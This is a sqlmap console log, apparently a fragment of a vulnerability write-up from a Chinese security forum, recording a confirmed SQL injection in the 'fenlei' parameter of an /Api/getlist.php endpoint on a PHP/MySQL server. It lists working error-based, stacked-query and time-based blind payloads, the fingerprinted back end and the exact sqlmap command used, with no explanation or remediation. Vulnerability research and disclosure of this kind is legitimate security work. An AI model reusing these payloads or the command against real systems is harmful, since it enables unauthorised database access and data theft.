 Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: http://192.168.19.25:8888/Api/getlist.php?action=zidian&fenlei=' AND GTID_SUBSET(CONCAT(0x7170626b71,(SELEC
T (ELT(1984=1984,1))),0x716b626271),1984) AND 'nyJr'='nyJr
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries
    Payload: http://192.168.19.25:8888/Api/getlist.php?action=zidian&fenlei=';SELECT SLEEP(5) AND 'CXyT'='CXyT
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.19.25:8888/Api/getlist.php?action=zidian&fenlei=' AND (SELECT 7054 FROM (SELECT(SLEEP(5)))Zk
dT) AND 'oIOM'='oIOM
---
[20:53:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.8, OpenResty 1.15.8.1
back-end DBMS: MySQL >= 5.6
[20:53:16] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\192.168.19.25'
[20:53:16] [WARNING] your sqlmap version is outdated
[*] ending @ 20:53:16 /2024-02-18/
D:\Python\sqlmapproject-sqlmap-c45cf60>python sqlmap.py -u "http://192.168.19.25:8888/Api/getlist.php?action=zidian&fenl
ei=*" --thread=10
先知社区